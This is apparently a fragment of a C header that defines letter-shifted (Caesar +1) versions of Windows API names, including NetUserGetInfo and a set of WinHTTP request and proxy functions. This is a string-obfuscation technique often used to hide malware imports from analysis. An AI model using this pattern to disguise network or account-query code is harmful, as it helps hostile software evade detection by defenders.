 #define obfuscated_NETAPI32DLL "OFUBQJ43/EMM"
#define obfuscated_NetUserGetInfo "OfuVtfsHfuJogp"
#define obfuscated_NetApiBufferFree "OfuBqjCvggfsGsff"
#define obfuscated_WINHTTPDLL "XJOIUUQ/EMM"
#define obfuscated_WinHttpGetIEProxyConfigForCurrentUser "XjoIuuqHfuJFQspyzDpogjhGpsDvssfouVtfs"
#define obfuscated_WinHttpReadData "XjoIuuqSfbeEbub"
#define obfuscated_WinHttpReceiveResponse "XjoIuuqSfdfjwfSftqpotf"
#define obfuscated_WinHttpSendRequest "XjoIuuqTfoeSfrvftu"
#define obfuscated_WinHttpQueryOption "XjoIuuqRvfszPqujpo"
#define obfuscated_WinHttpWriteData "XjoIuuqXsjufEbub"
#define obfuscated_WinHttpOpen "XjoIuuqPqfo"
#define obfuscated_WinHttpSetOption "XjoIuuqTfuPqujpo"
#define obfuscated_WinHttpAddRequestHeaders "XjoIuuqBeeSfrvftuIfbefst"
#define obfuscated_WinHttpGetProxyForUrl "XjoIuuqHfuQspyzGpsVsm"
#define obfuscated_WinHttpConnect "XjoIuuqDpoofdu"
#define obfuscated_WinHttpSetTimeouts "XjoIuuqTfuUjnfpvut"
#define obfuscated_WinHttpOpenRequest "XjoIuuqPqfoSfrvftu"